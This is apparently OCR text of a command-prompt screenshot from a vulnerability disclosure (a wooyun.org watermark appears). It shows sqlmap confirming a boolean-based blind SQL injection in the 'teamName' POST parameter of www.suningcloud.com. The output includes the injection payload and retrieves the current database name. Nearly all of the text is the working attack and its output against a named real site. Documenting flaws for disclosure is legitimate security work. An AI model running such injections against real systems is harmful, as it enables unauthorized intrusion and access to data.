 管理员: 命令提示符
r\.sqlmap\output\www.suningcloud.com'
[*] shutting down at 20:53:41
C:\Users\Administrator>
C:\Users\Administrator>sqlmap.py -r Desktop/1111.txt --current-db
sqlmap {1.0-dev-nongit-20150420}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:56:40
[20:56:40] [INFO] parsing HTTP request from 'Desktop/1111.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[20:56:40] [INFO] resuming back-end DBMS 'mysql'
[20:56:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: teamName=ces' AND 5492=5492 AND 'SZTF'='SZTF
---
[20:56:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:56:40] [INFO] fetching current database
[20:56:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:56:40] [INFO] retrieved: mpumprd
current database: 'mpumprd'
[20:56:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.suningcloud.com'
www.wooyun.org